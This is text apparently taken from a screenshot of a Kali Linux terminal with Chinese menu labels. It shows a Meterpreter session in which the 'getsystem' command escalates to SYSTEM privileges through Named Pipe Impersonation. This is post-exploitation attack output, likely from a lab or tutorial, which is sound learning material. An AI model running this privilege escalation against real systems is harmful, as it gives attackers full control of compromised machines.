 root@kali: ~
文件 动作 编辑 查看 帮助
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)
).
meterpreter >
文件系统
文件夹